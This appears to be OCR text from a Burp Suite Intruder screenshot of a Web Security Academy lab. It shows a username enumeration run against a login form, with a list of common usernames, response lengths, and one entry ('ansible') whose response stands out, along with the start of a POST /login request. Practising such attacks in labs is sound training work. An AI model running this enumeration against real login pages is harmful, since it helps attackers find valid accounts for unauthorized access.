 Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Invalid username
15 ansible 200 3008
1 carlos 200 3006 1
2 root 200 3006 1
3 admin 200 3006 1
4 test 200 3006 1
5 guest 200 3006 1
6 info 200 3006 1
7 adm 200 3006 1
8 mysql 200 3006 1
9 user 200 3006 1
10 administrator 200 3006 1
11 oracle 200 3006 1
12 ftp 200 3006 1
13 pi 200 3006 1
14 puppet 200 3006 1
16 ec2-user 200 3006 1
17 vagrant 200 3006 1
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: ac411f811e92d692c05e04a000bd00a3.web-security-academy.net